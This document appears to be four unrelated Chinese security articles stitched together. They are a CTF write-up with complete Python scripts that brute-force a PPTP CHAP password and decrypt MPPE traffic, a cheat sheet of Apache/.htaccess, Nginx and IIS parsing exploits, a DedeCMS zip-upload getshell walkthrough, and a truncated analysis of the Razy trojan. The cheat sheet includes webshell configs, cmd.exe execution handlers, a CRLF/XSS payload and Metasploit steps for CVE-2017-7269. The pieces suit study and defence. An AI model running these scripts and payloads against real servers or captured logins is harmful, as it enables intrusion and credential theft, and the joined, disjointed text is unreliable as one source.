支持多协议虚拟专用网(VPN),可以通过密码验证协议(PAP)、可扩展认证协议(EAP)等方法增强安全性。可以使远程用户通过拨入ISP、通过直接连接Internet或其他网络安全地访问企业网。

创建基于 PPTP 的 VPN 连接过程中,使用的认证机制与创建 PPP 连接时相同。此类认证机制主要有:扩展身份认证协议 (EAP,Extensible

Authentication Protocol)、询问握手认证协议(CHAP,Challenge Handshake Authentication

Protocol)和口令认证协议(PAP,Password Authentication Protocol),当前采用最多的是 CHAP

协议。PPTP用到的数据流量加密协议是MPPE。

## CHAP (RFC 2433 和 RFC 2759)

CHAP 是基于挑战-响应的认证协议。挑战响应协议中,通常是验证者随机选择一个数作为挑战,声称者利用秘密信息和挑战生成响应,验证者根据验证响应是否正确来判定认证是否通过。

在 Windows 系统中PPTP协议实现采用的Microsoft版本的CHAP协议,目前有CHAP v1 和CHAP v2两个版本,分别在RFC

2433和RFC 2759中定义。

CHAP v1 协议流程如下:

(1) 客户端向服务器发送一个连接请求;

(2) 服务器返回一个 8 字节的随机挑战值Challenge;

(3) 客户端使用LAN

Manager杂凑算法对用户口令做杂凑得到16字节输出,在其后补5个字节0得到21个字节值,按顺序分割为3个7字节值k1,k2,k3;

(4) 分别以k1,k2,k3为密钥对Challenge做DES加密,然后将三个密文块连接为一个24字节的响应;

(5) 客户端使用NTLM v2杂凑算法和相同的步骤创建第二个24字节响应;

(6) 服务器在数据库中查到同样的HASH值并对随机质询数作同样的运算,将所得与收到的应答码作比较。若匹配,则认证通过;

(7) 生成会话密钥用于MPPE加密。

## MPPE (RFC3078、3079)

MPPE流量加密的大致流程如下:(具体见RFC3078、3079)

(1) 初始化会话密钥

(2) 生成RC4密钥

(3) 数据加密

(4) 密钥同步的2个模式

* 无状态模式:每个包加密的密钥都是不同的, 每个包都要重新计算会话密钥,每个包都会设置“A”标志

* 状态保持模式:发送方发现序号的后8位已经为0xff时更新密钥,更新完再加密和发送,包中设置“A”标志;

## 出题思路:

在建立好PPTP连接后,捕获完整流量。这里的密码可以根据流量包里的挑战值Challenge和响应值Response爆破得到。然后分析chap认证协议的实现代码,发现不需要用到挑战值,于是把这个包给去掉。最后按照MEEP协议解密流量。

此题主要是理解chap协议认证原理(RFC 2433或RFC

2759)以及MEEP协议(RFC3078、3079)加密原理,利用chap解出密码,再用MEEP还原流。

## 解题思路:

打开流量包基本是PPP Comp的流量,有个flag{fake_hint_weak_password}提示弱口令(用户名也提示了的)

流量是基于PPTP的VPN通信 ,采用了CHAP做单向认证,MPPE用于加密流量,参照附录的RFC文档编写程序

由于CHAP做认证时Password是加密过的,(提示是弱口令),尝试爆破。正常的解题思路是根据Challenge和Response爆破Password,而题目只有Response。但是由于捕获的流量没有CHAP的第一个包,也就没有挑战值(8个字节),爆破挑战值是不可能了。

分析RFC 2433或RFC 2759,需要根据协议的流程,找到

PasswordHash和Challenge生成Response的实现伪代码(也就是上面CHAP v1 协议流程的第5步),如下:

写成Python代码,具体实现函数如下:

函数大致功能是将hash处理后的Password分为3份,作为DES的Key给Challenge加3次密,Response保存3次加密的结果。编写逆程序,即利用PasswordHash和Response解密生成Challenge,代码如下:

这里会得到3个Challenge,如果都相等,则表示当前爆破的密码是对的。那么就可以以此为依据爆破密码,得到6位纯数字密码:729174。同时Challenge也可以得到:a0dc69227cde47db

再利用RFC的MPPE文档编写还原程序即可得到明文。

## 具体操作:

打开1.pcap,找到第3个包(CHAP认证的第二个响应包)

找到其中的响应值Response,Value Size为49,取Response=Value[24:48],Hex值如下:

在“exp-1密码爆破及挑战值还原.py”中填入Response

运行得到结果如下:

得到Password和Challenge之后就可以还原数据流得到flag,可以利用网上的工具。这里给出本人根据MPPE协议解密脚本(exp-2流还原.py和MSCHAP.py),供大家参考,便于理解协议细节。

## 附件链接

附件链接:<https://pan.baidu.com/s/1L8cq8UJAT5aE-oezCQrwyQ>

提取码:dltp

## 解题脚本

### exp-1密码爆破及挑战值还原.py

import os

import string

import binascii

import hashlib

from binascii import b2a_hex, a2b_hex

from Crypto.Hash import MD4

from Crypto.Cipher import DES

from Crypto.Util.number import long_to_bytes, bytes_to_long

def md4(b):

h = MD4.new()

h.update(b)

return h.digest()

def sha1(b):

sha = hashlib.sha1(b)

return sha.digest()

def NtPasswordHash(Password):

md4 = MD4.new()

md4.update(Password)

pwhash = md4.hexdigest()

return long_to_bytes(int(pwhash, 16))

def InsertBit(key):

l = bytes_to_long(key)

l = bin(l)[2:].zfill(56)

l = list(l)

l.insert(7, '0')

l.insert(15, '0')

l.insert(23, '0')

l.insert(31, '0')

l.insert(39, '0')

l.insert(47, '0')

l.insert(55, '0')

l.insert(63, '0')

res = "".join(l)

res = long_to_bytes(int(res, 2))

return res

def pad(PasswordHash):

ZPasswordHash = PasswordHash +(21 - len(PasswordHash)) * b'\x00'

return ZPasswordHash

def Password2Unicode(Password):

Password_Unicode = ""

for ch in Password:

Password_Unicode += ch + "\x00"

return Password_Unicode

def ChallengeResponse(Challenge, PasswordHash):

ZPasswordHash = pad(PasswordHash)

Response = b""

for i in range(3):

key = ZPasswordHash[i*7:i*7+7]

key = InsertBit(key)

des = DES.new(key, DES.MODE_ECB)

Response += des.encrypt(Challenge)

print(f"Response({len(Response)}): {b2a_hex(Response)}")

return Response

def ResponseChallenge(Response, PasswordHash):

ZPasswordHash = pad(PasswordHash)

Challenge_list = []

for i in range(3):

key = ZPasswordHash[i*7:i*7+7]

key = InsertBit(key)

try:

des = DES.new(key, DES.MODE_ECB)

except:

return None

Challenge_list.append(des.decrypt(Response[i*8:i*8+8]))

return Challenge_list

def jiami(Password, Challenge):

Password_Unicode = Password2Unicode(Password)

pwhash = NtPasswordHash(Password_Unicode.encode())

s = ChallengeResponse(Challenge, pwhash)

s = bytes_to_long(s)

s = hex(s)[2:]

return s

def get_Response(Password, Challenge):

Challenge = a2b_hex(Challenge)

response = jiami(Password, Challenge)

# print("响应值:", response)

return response

def jiemi(Password, Response):

Password_Unicode = Password2Unicode(Password)

pwhash = NtPasswordHash(Password_Unicode.encode())

Challenge_list = ResponseChallenge(Response, pwhash)

''' 3次的挑战值相等,则爆破成功 '''

if Challenge_list!=None and Challenge_list[0] == Challenge_list[1] and Challenge_list[0] == Challenge_list[2]:

s = Challenge_list[0]

s = bytes_to_long(s)

s = hex(s)[2:]

return s

else:

return None

def get_Challenge(Password, Response):

Response = a2b_hex(Response)

Challenge = jiemi(Password, Response)

# print("挑战值:", Challenge)

return Challenge

''' 生成长度为n,字符集为charset的字符串 '''

def generator(n, charset=string.digits+string.ascii_uppercase+string.ascii_lowercase):

if n == 0:

yield '' ################

return

f = generator(n-1, charset)

for s in f:

for i in range(len(charset)):

yield charset[i]+s

''' 生成长度不超过n,字符集为charset的字符串 '''

def Generator(n, charset=string.digits):

global global_cnt

for i in range(n+1):

f = generator(i, charset=charset)

for s in f:

global_cnt += 1

s = s[::-1]

if global_cnt % 737 == 0:

print(s, end='\r')

yield s

if __name__ == '__main__':

global_cnt = 0

Response = "8a1e597d699574ff810dbc3798640fa584ccf9524857c45a" ### 在这里填写 Response ###

gen = Generator(10) # 爆破字典

for Password in gen:

Challenge = get_Challenge(Password, Response)

if Challenge != None:

print("Password:", Password)

print("Challenge:", Challenge)

break

''' result '''

# Password: 729174

# Challenge: a0dc69227cde47db

''' test '''

MyResponse = get_Response(Password, Challenge)

print("响应值:", MyResponse, MyResponse==Response)

# 响应值: 8a1e597d699574ff810dbc3798640fa584ccf9524857c45a (== Response)

input()

input()

input()

### exp-2流还原.py

import os

import re

import uuid

import base64

import binascii

from MSCHAP import *

from Crypto.Hash import MD4

from Crypto.Cipher import DES

from Crypto.Cipher import ARC4

from binascii import b2a_hex, a2b_hex

try:

import scapy.all as scapy

except ImportError:

import scapy

''' 2.4. Key Derivation Functions '''

SHApad1 = b'\x00' * 40

SHApad2 = b'\xf2' * 40

def Get_Key(InitialSessionKey, CurrentSessionKey, LengthOfDesiredKey):

Context = InitialSessionKey[0:LengthOfDesiredKey]

Context += SHApad1

Context += CurrentSessionKey[0:LengthOfDesiredKey]

Context += SHApad2

CurrentSessionKey = sha1(Context)

return CurrentSessionKey[0:LengthOfDesiredKey]

def Get_Start_Key(Challenge, NtPasswordHashHash): # 8-octet, 16-octet

InitialSessionKey = sha1(NtPasswordHashHash + NtPasswordHashHash + Challenge)

return InitialSessionKey[:16]

def rc4_decrpt_hex(data, key):

rc41=ARC4.new(key)

# print dir(rc41)

return rc41.decrypt(data)

def get_CurrentSessionKey(InitialSessionKey, CurrentSessionKey):

CurrentSessionKey = Get_Key(InitialSessionKey, CurrentSessionKey, 16)

CurrentSessionKey = rc4_decrpt_hex(CurrentSessionKey, CurrentSessionKey)

return CurrentSessionKey

if __name__ == "__main__":

# 0-to-256-unicode-char Password

Password = "729174" ### 在这里填写 Password ###

# 8-octet Challenge

Challenge = "a0dc69227cde47db" ### 在这里填写 Challenge ###

''' 1 '''

pcap_path = '1.pcap' ### 在这里填写 pcap文件位置 ###

''' '''

Challenge = bytes.fromhex(Challenge)

PasswordHash = NtPasswordHash(Password)

print('PasswordHash:', PasswordHash.hex())

PasswordHashHash = HashNtPasswordHash(PasswordHash)

print('PasswordHashHash:', PasswordHashHash.hex())

''' Generating 128-bit Session Keys '''

# 初始密钥

InitialSessionKey = Get_Start_Key(Challenge, PasswordHashHash)

print('InitialSessionKey:', InitialSessionKey.hex())

# 当前会话密钥

CurrentSessionKey = InitialSessionKey

print('CurrentSessionKey:', CurrentSessionKey.hex())

CurrentSessionKey = Get_Key(InitialSessionKey, CurrentSessionKey, 16)

print('CurrentSessionKey:', CurrentSessionKey.hex())

''' 抓包 '''

pcap_cnt = 0

comp_data_list = []

packets = scapy.rdpcap(pcap_path)

for packet in packets:

pcap_cnt += 1

if packet.haslayer('PPP_') and packet['IP'].src == '192.168.188.170':

comp_data_list.append(bytes(packet[4])[2:])

''' 加密数据流解密 '''

output = b''

for j in range(len(comp_data_list)):

# print('数据流', j)

# 当前会话密钥(迭代)

CurrentSessionKey = get_CurrentSessionKey(InitialSessionKey, CurrentSessionKey)

# 当前加密数据

data = comp_data_list[j]

result = rc4_decrpt_hex(data, CurrentSessionKey)

# print(result.hex())

output += result

# print()

print('############################### 最终结果 ##################################################')

# print(output)

flag_Regex = re.compile(r'flag{.*?}')

flag_results = flag_Regex.findall(output.decode('ISO8859-1'))

print(flag_results)

### MSCHAP.py

# 根据RFC2759文档编写

import os

import hashlib

from Crypto.Hash import MD4

from Crypto.Cipher import DES

def md4(b):

h = MD4.new()

h.update(b)

return h.digest()

def sha1(b):

sha = hashlib.sha1(b)

return sha.digest()

def odd_even_parity(b): # 奇偶校验

result = ''

for i in range(0, len(b), 7):

if b[i:i+7].count('1') % 2 == 0:

result += b[i:i+7]+'0'

else:

result += b[i:i+7]+'1'

return(result)

''' 8.1 '''

def GenerateNTResponse(AuthenticatorChallenge, PeerChallenge, UserName, Password):

Challenge = ChallengeHash(PeerChallenge, AuthenticatorChallenge, UserName) # 8-octet

PasswordHash = NtPasswordHash(Password) # 16-octet

NT_Response = ChallengeResponse(Challenge, PasswordHash) # 24-octet

return NT_Response # 24-octet

''' 8.2 '''

def ChallengeHash(PeerChallenge, AuthenticatorChallenge, UserName):

UserName = UserName.encode('utf8')

Context = sha1(PeerChallenge+AuthenticatorChallenge+UserName)

Challenge = Context[:8]

return Challenge # 8-octet

''' 8.3 PasswordHash = NTLM_Hash(Password) '''

def NtPasswordHash(Password):

# Password转换成Unicode编码(utf-16编码去掉前缀 FF FE)

Bytes = Password.encode('utf16')[2:]

# 对Unicode编码进行MD4加密

PasswordHash = md4(Bytes)

return PasswordHash # 16-octet

''' 8.4 PasswordHashHash = MD4(PasswordHash) '''

def HashNtPasswordHash(PasswordHash): # 16-octet

PasswordHashHash = md4(PasswordHash)

return PasswordHashHash # 16-octet

''' 8.5 '''

def ChallengeResponse(Challenge, PasswordHash): # 8-octet, 16-octet

''' Step 1: 16字节PasswordHashHash分成3份 7 7 2'''

part1 = PasswordHash[0:7]

part2 = PasswordHash[7:14]

part3 = PasswordHash[14:16]

''' Step 2: 奇偶校验+扩展 '''

# part1 (每7bits+1bit校验位)7bytes==>8bytes

Bits = bytes2bits(part1)

Bits = odd_even_parity(Bits)

key1 = bits2bytes(Bits)

# part2 (每7bits+1bit校验位)7bytes==>8bytes

Bits = bytes2bits(part2)

Bits = odd_even_parity(Bits)

key2 = bits2bytes(Bits)

# part3 (先添5个字节的0,在每7bits+1bit校验位)2bytes==>7bytes==>8bytes

Bits = bytes2bits(part3+b'\x00'*5)

Bits = odd_even_parity(Bits)

key3 = bits2bytes(Bits)

''' Step 3: DES3 '''

result1 = DesEncrypt(Challenge, key1)[:8]

result2 = DesEncrypt(Challenge, key2)[:8]

result3 = DesEncrypt(Challenge, key3)[:8]

Response = result1 + result2 + result3

return Response # 24-octet

''' 8.6 '''

def DesEncrypt(Clear, Key): # 8-octet, 7-octet

if Clear is None:

return ""

# ECB方式

generator = DES.new(Key, DES.MODE_ECB)

# 非8整数倍明文补位

pad = 8 - len(Clear) % 8

pad_str = b""

for i in range(pad):

pad_str = pad_str + int.to_bytes(pad, length=1, byteorder='big')

# 加密

Cypher = generator.encrypt(Clear + pad_str)

return Cypher # 8-octet | 社区文章 |

# apache

php常见运行方式有 apache的模块模式(分为mod_php和mod_cgi) cgi`模式,`fast-cgi模式

1. cgi模式就是建立在多进程上的, 但是cgi的每一次请求都会有启动和退出的过程(fork-and-execute模式, 启动脚本解析器解析php.ini 初始化运行环境, 载入dll), 这在高并发时性能非常弱.

2. fast-cgi就是为了解决cgi的问题而诞生的, web server 启动时 会启动fastcgi进程管理器, fastcgi进程管理器读取php.ini文件并初始化, 然后启动多个cgi解释器进程(php-cgi), 当收到请求时,web server会将相关数据发送到fastcgi的子进程 php-cgi中处理.

3. apache模块模式

* mod_php模式, apache调用与php相关模块(apache内置), 将php当做apache子模块运行. apache每收到一个请求就会启动一个进程并通过sapi(php和外部通信的接口)来连接php

* mod_cgi/mod_fcgid模式 使用cgi或者fast-cgi实现.

> 而php版本分为nts(None-Thread Safe) 和 ts(Thread Safe),

> 在windows中创建线程更为快捷,而在linux中创建进程更快捷,在nts版本下 fast-cgi拥有更好的性能所以windows下经常采用fast-> cgi方式解析php. 所以在nts版本里面是没有mod_php (phpxapachexxx.dll)模块的.

AddHandler:

AddHandler php5-script .jpg

AddHandler fcgid-script .jpg

在文件扩展名与特定处理器之间建立映射

Addtype:

AddType application/x-httpd-php .jpg

## 1\. 多名后缀

如:

flag.php.aaa 就会解析为php文件

其中php文件后缀

".+\.ph(p[345]?|t|tml)\."

php,php3,php4,php5,pht,phtml都会当成php文件执行

## 2`.htaccess`

> 修改`.htaccess`的文件名`修改apache下的conf文件的AccessFileName .htaccess`

作用

> .htaccess文件可以配置很多事情,如 **是否开启站点的图片缓存** 、 **自定义错误页面** 、 **自定义默认文档** 、

> **设置WWW域名重定向** 、 **设置网页重定向** 、 **设置图片防盗链和访问权限控制**

> 。但我们这里只关心.htaccess文件的一个作用——MIME类型修改。

### 生效条件(php解析, 命令执行)

在`CGI/FastCGI`模式下 (在phpinfo中的Server API查看)

`.htaccess`文件配置

1. 将jpg后缀文件解析为php文件

AddHandler fcgid-script .jpg

FcgidWrapper "G:/11111111gongju/phpstudy_pro/Extensions/php/php7.0.9nts/php-cgi.exe" .jpg

将php-cgi.exe路径改为对应的php版本即可

1. 执行命令(此方法下我无法解析php了)

AddHandler添加某一特殊文件后缀作为cgi程序

.htaccess

Options +ExecCGI

AddHandler cgi-script .jpg

test.jpg

#!C:/Windows/System32/cmd.exe /c start notepad

test

必须要有两排数据 第二排随意

方法二:

打开任意文件执行命令

Options +ExecCGI(如果配置文件中有则不用添加)

AddHandler fcgid-script .jpg

FcgidWrapper "C:/Windows/System32/cmd.exe /c start calc.exe" .jpg

> 这与apache的conf/vhosts文件夹中的配置相同, 这个文件夹可以在单个ip创建不同域名的配置文件.

1. 使用`SetHandler`将目录下所有文件视为cgi程序

SetHandler cgi-script

或者

SetHandler fcgid-script

FcgidWrapper "C:/Windows/System32/cmd.exe /c start calc.exe

不需要添加后缀

1. 使用相对路径

> 无法使用绝对路径是可以利用一下

在handler模式下

1. 配置文件中在对应目录下 如: /var/www/html添加 AllowOverride All

windows下Apache要加载mod_Rewrite模块,配置文件上写上:LoadModule rewrite_module /usr/lib/apache2/modules/mod_rewrite.so

重启apache

1. AddType application/x-httpd-php .xxx

AddHandler application/x-httpd-php .xxx 将xxx后缀作为php解析

2. SetHandler application/x-httpd-php 将该目录下所有文件及其子文件中的文件当做php解析

3.

<FilesMatch ".+\.jpg">

SetHandler application/x-httpd-php

</FilesMatch>

该语句会让Apache把.jpg文件解析为php文件。

* 防御方法

修改匹配规则

<FileMatch ".+\.php$">

SetHandler application/x-httpd-php

</FileMatch>

禁止.php.这样的文件执行

<FileMatch ".+\.ph(p[3457]?|t|tml)\.">

Require all denied

</FileMatch>

`.htaccess包含文件`

php_value auto_prepend_file "test.jpg" 文件开始插入

php_value auto_append_file "test.jpg" 文件结束插入

利用伪协议

php_value auto_prepend_file php://filter/convert.base64-decode/resource=test.jpg

test.jpg

<?php phpinfo();?>

### 其他利用方式

查看apache服务器信息

SetHandler server-status

绕过preg_math

设置回溯限制

pcre.backtrack_limit给pcre设定了一个回溯次数上限,默认为1000000,如果回溯次数超过这个数字,preg_match会返回false,在,htaccess中手动修改这个限制

php_value pcre.backtrack_limit 0

php_value pcre.jit 0

使`.htaccess`可以访问

编辑.htaccess

<Files ~ ".htaccess">

Require all granted

Order allow,deny

Allow from all

</Files>

将`.htaccess`作为shell

<Files ~ ".htaccess">

Require all granted

Order allow,deny

Allow from all

</Files>

SetHandler application/x-httpd-php

#<?php phpinfo();?>

注意#号

### 绕过

反斜线绕过

SetHa\

ndler appli\

cation/x-ht\

tpd-php

文件中不能包含某些关键字符

上传base加密的文件

利用php_value auto_prepend_file包含文件时base解密

包含session文件

php_value auto_append_file "/tmp/sess_session文件名"

php_value session.save_path "/tmp" # session文件储存位置

php_flag session.upload_progress.cleanup off # session上传进度

## 3\. `.use.ini`

> `.usr.ini`不只是nginx专有的, 只要是以 fastcgi 方式运行php的 都能够使用(apache/nginx/iis),

> 作用相当于可以自定义的`php.ini`文件

auto_prepend_file=123.jpg 文件前包含

auto_append_file = 123.jpg文件后包含

让目录下的所有php文件自动包含`123.jpg`文件

## 4\. 目录遍历

`httpd.conf`下

Options+Indexes+FollowSymLinks +ExecCGI 改为 Options-Indexes+FollowSymLinks +ExecCGI

# nginx

## 文件名解析漏洞

> 影响版本:Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7

location ~ \.php$ {

include fastcgi_params;

fastcgi_pass 127.0.0.1:9000;

fastcgi_index index.php;

fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name;

fastcgi_param DOCUMENT_ROOT /var/www/html;

}

> 当nginx匹配到`.php`结尾的文件时就将其当做php文件解析

>

> 当我们请求`test.jpg[0x20][0x00].php`时, 就会将其匹配为php文件, 但是nginx却认为这是jpg文件,

> 将其设置为SCRIPT_FILENAME的值发送给fastcgi, fastcgi根据`SCRIPT_FILENAME`的值进行解析造成漏洞

我们只需上传一个空格结尾的文件(如`1.jpg空格`), 访问1.jpg空格[0x00].php就行

可以先发写为1.jpgaa.php, 然后再hex格式中修改为20 00

## 文件后缀解析

源文件为`test.jpg`访问时改为`test.jpg/x.php`解析为php(x随意)

1. 在高版本的php中关闭security.limit_extensions(在php-fpm.conf直接删除)

一般为security.limit_extensions php只允许.php文件执行, 添加 .jpg 将jpg文件作为php文件执行, 需要重启php-fpm

2. php.ini中设置cgi.fix_pathinfo=1

当访问/test.jpg/x.php时 若x.php不存在则向前解析

修复

php.ini 中的 cgi.fix_pathinfo=0 访问后就是404

将/etc/php5/fpm/pool.d/www.conf 添加 security.limit_extensions = .php

## CRLF

http的报文就是`CRLF`分隔的(回车+换行)

若nginx在解析url时将其解码则会造成注入

错误的配置文件

location / {

return 302 https://$host$uri;

}

详细可参考: [Bottle HTTP 头注入漏洞探究 | 离别歌

(leavesongs.com)](https://www.leavesongs.com/PENETRATION/bottle-crlf-cve-2016-9964.html)

[新浪某站CRLF Injection导致的安全问题 | 离别歌

(leavesongs.com)](https://www.leavesongs.com/PENETRATION/Sina-CRLF-Injection.html)

在请求时加上

/%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>(%0d%0a==>回车+换行)

## 目录穿越

`alias`为目录配置别名时, 如果没有没有添加`/`

`nginx.conf`修改为

location /files { #这里files就没有闭合

autoindex on;

alias /home/;

访问`files../`即可造成目录穿越

修复: 将/files闭合 ==> /files/

## add_header覆盖

错误配置文件

Nginx配置文件子块(server、location、if)中的`add_header`,将会覆盖父块中的`add_header`添加的HTTP头

add_header Content-Security-Policy "default-src 'self'";

add_header X-Frame-Options DENY;

location = /test1 {

rewrite ^(.*)$ /xss.html break;

}

location = /test2 {

add_header X-Content-Type-Options nosniff; #覆盖掉父块中的配置

rewrite ^(.*)$ /xss.html break;

}

# IIS

## cve-2017-7269

> iis 6.0 开启webdav, 攻击前记得拍摄快照!!!!!

> exp: [zcgonvh/cve-2017-7269: fixed msf module for cve-2017-7269

> (github.com)](https://github.com/zcgonvh/cve-2017-7269)

直接set rhost然后exploit

直接打是用在iis没有绑定主机时

如果绑定了就需要输入物理路径长度 (如: `c:\inetpub\wwwroot\` 就是19)

修改路径为`c:\inetpub\wwwroot1111111`

使用脚本爆破([Windows-Exploit/IIS6_WebDAV_Scanner at master · admintony/Windows-Exploit (github.com)](https://github.com/admintony/Windows-Exploit/tree/master/IIS6_WebDAV_Scanner)

set PhysicalPathLength 26

然后即可攻击成功

## PUT漏洞

> 条件 IIS6.0 开启WebDAV和 **来宾用户写权限**

使用PUT方式, 上传txt文件(直接上传asp文件会失败)

然后利用move将txt文件修改为asp, 变为可执行脚本 蚁剑连接

记得在web扩展中开启active server pages

## 短文件名猜测

> windows下为兼容MS-DOS而生成的短文件

>

> 只显示前6个字符, 后面的字符使用~1,~2等等代替, 后缀只显示前3个字符. 并且全部以大写字母显示

>

> 文件名大于9或者后缀大于4才会生成短文件名, 使用`dir /x`查看短文件名

影响版本

> IIS 1.0,Windows NT 3.51

>

> IIS 3.0,Windows NT 4.0 Service Pack 2

>

> IIS 4.0,Windows NT 4.0选项包

>

> IIS 5.0,Windows 2000

>

> IIS 5.1,Windows XP Professional和Windows XP Media Center Edition

>

> IIS 6.0,Windows Server 2003和Windows XP Professional x64 Edition

>

> IIS 7.0,Windows Server 2008和Windows Vista

>

> IIS 7.5,Windows 7(远程启用<customerrors>或没有web.config)</customerrors>

>

> IIS 7.5,Windows 2008(经典管道模式)

>

> IIS使用.Net Framework 4时不受影响

漏洞成因

使用短文件名访问存在的文件时会返回404, 否则返回400

如存在aaaaaaaaaa.txt 短文件名为 AAAAAA~1.TXT的文件

访问http://xxxxx/A*~1.*/.aspx会返回404

通过逐步增加字符找出文件的文件名

缺点:

只能找出前6个字符和后缀的三个字符

只能猜解有短文件名的文件

不支持中文

iis和.net都需要满足

漏洞修复

升级.net到4.0及以上版本

修改注册表, HKEY\ LOCAL MACHINE\\SYSTEM\\CurrentControlSet\\Control\\FileSystem中的 NtfsDisable8dot3 Name Creation值为1,使其不创建短文件名

## 后缀解析漏洞

cer asa cdx 都会当做asp文件解析

但是我在windows server 2003 + iis 6.0下只有cer可以

漏洞原因:

当访问不存在文件时返回404, 访问不存在短文件名时返回400

> 版本: iis 6.0

1. xxx.asp文件夹里面的文件都会以asp解析

1. `;`截断

xxx.asp;.txt会以asp文件执行

1. 遇到php文件时

> iis 7.5

当iis遇见php后缀文件时, 将其交给php处理, 当php开启cgi.fix_pathinfo时会处理文件, 如同nginx一样

所以输入test.jpg/.php就会当场php处理

参考: [关于CGI和FastCGI的理解 - 天生帅才 - 博客园

(cnblogs.com)](https://www.cnblogs.com/tssc/p/10255590.html)

[.htaccess利用与Bypass方式总结 - 安全客,安全资讯平台

(anquanke.com)](https://www.anquanke.com/post/id/205098)

[Web中间件漏洞总结之Nginx漏洞 - 先知社区 (aliyun.com)](https://xz.aliyun.com/t/6801)

<https://xz.aliyun.com/t/6783> | 社区文章 |

**0x00 简述**

版本:deedcms v5.7 sp2

下载链接:<http://updatenew.dedecms.com/base-v57/package/DedeCMS-V5.7-UTF8-SP2.tar.gz>

dedecms后台getshell漏洞有很多,之前遇见的都是一些直接上传php文件,或者修改一下后缀(大小写),或者修改模版。这个漏洞产生的原因也是在上传功能处,不同之处是,需要上传的是一个zip文件,然后zip文件在解压过程中对文件名校验不严格,造成可以getshell

**0x01 演示**

1. 首先构造一个文件名为1.jpg.php的文件,内容为<?php phpinfo();?>

2. 将该文件进行压缩

1. 在常用操作-文件式管理器处上传压缩文件到soft目录下

4.访问dede/album_add.php,选择从 从ZIP压缩包中解压图片

1. 发布,预览文档

**0x02 代码分析**

查看album_add.php

参数dopost值为save

执行49行的else if

跟踪代码到160行,从压缩文件中获取图片

进入GetMatchFiles函数,传入的fileexp为jpg|png|gif

通过正则匹配检查文件名是否合法

漏洞产生点:

else if(preg_match("/\.(".$fileexp.")/i",$filename))

{

$filearr[] = $truefile;

} | 社区文章 |

去年,我们发现某种恶意软件会在受害者的计算机上安装恶意扩展程序并且感染已安装的扩展程序。被感染后,这些扩展插件的会被禁用完整性检查并且浏览器的自动更新功能会被关闭。卡巴斯基实验室的防护产品将恶意程序检测为一个可执行文件`Trojan.Win32.Razy.gen`,此程序通过网站上的广告进行传播,并以合法软件为幌子从免费的文件托管服务处进行分发。





Razy有多种用途,其主要与窃取加密货币有关。 它的主要工具是脚本main.js,它具有以下功能:

* 在网站上搜索货币钱包的地址,并用攻击者的钱包地址进行替换

* 欺骗QR码,并将其图像指向钱包

* 修改用于交换加密货币的网页

* 欺骗Google和Yandex的搜索结果

### 感染详情

Trojan Razy与Google Chrome,Mozilla

Firefox和Yandex浏览器虽然是相互“兼容”的,但每种浏览器类型都有不同的入侵方案。

### Mozilla Firefox

对于Firefox,木马会安装名为“Firefox

Protection”的扩展程序,其ID为`{ab10d63e-3096-4492-ab0e-5edcf4baf988}` (文件夹路径为:

`“%APPDATA%\Mozilla\Firefox\Profiles\.default\Extensions\{ab10d63e-3096-4492-ab0e-5edcf4baf988}”)`。

为了能够使恶意代码正常运行,Razy对以下文件进行了操作:

* “%APPDATA%\Mozilla\Firefox\Profiles.default\prefs.js”,

* “%APPDATA%\Mozilla\Firefox\Profiles.default\extensions.json”,

* “%PROGRAMFILES%\Mozilla Firefox\omni.js”.

### Yandex浏览器

木马对文件`%APPDATA%\Yandex\YandexBrowser\Application\\browser.dll`进行操作用以进制浏览器的完整性检查。

它重命名文件`browser.dll_`并将其保留在同一文件夹中。

之后软件会禁用浏览器更新,并创建注册表项`HKEY_LOCAL_MACHINE\SOFTWARE\Policies\YandexBrowser\UpdateAllowed”

